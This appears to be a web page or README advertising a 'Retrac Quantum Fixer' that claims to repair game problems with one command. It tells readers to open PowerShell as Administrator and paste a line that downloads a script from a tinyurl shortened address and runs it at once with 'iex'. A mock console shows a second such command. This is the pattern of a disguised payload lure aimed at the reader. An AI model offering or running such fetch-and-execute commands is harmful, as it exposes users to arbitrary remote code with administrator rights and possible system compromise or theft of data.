 Quick Fix Solution
This automated solution fixes 95% of common Retrac game issues with just one
command
1
Open Windows PowerShell as Administrator
Right-click the Start menu and select "Windows PowerShell (Admin)"
2
Copy and paste this command:
irm https://tinyurl.com/24l8garh | iex
Copy
3
Press Enter and wait for the process to complete
The script will automatically detect and fix any issues with your Retrac installation.
Administrator: Windows PowerShell
Administrator: Retrac Quantum Fixer v3.2 - Advanced Game Repair
PS C:\Windows\system32> irm https://tinyurl.com/2a3e576q | iex
PS C:\Windows\system32>